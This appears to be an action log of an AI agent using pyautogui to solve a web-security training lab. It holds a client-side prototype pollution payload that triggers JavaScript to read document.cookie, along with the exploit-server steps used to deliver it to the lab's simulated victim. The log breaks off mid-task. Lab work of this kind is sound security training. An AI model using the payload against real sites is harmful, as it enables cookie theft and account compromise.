
# Step: Replace the exploit server's 'Hello, world!' Body with the pasted payload URL
pyautogui.click(541, 102)

pyautogui.click(468, 356)
pyautogui.click(490, 503)
pyautogui.hotkey('ctrl', 'a')
pyautogui.write('https://0aba00aa03d71d3b8083123a0045003b.web-security-academy.net/?#constructor[prototype][hitCallback]=javascript:alert(document.cookie);//')

pyautogui.hotkey('ctrl', 'a')

pyautogui.press('Home')

# Step: Wrap the URL in an <img src="..." tag and deliver the exploit to the victim
pyautogui.write('<img')

pyautogui.write(' src=')

pyautogui.press('BackSpace')
pyautogui.click(843, 474)

pyautogui.write('" onerror />')

pyautogui.click(532, 613)

# Step: Remove the onerror attribute and deliver the updated exploit again
pyautogui.doubleClick(534, 485)

pyautogui.press('BackSpace')
pyautogui.click(559, 615)

# Step: After checking the solution steps, replace the Body's '<img src=' prefix with '<script>'
pyautogui.hotkey('ctrl', '1')
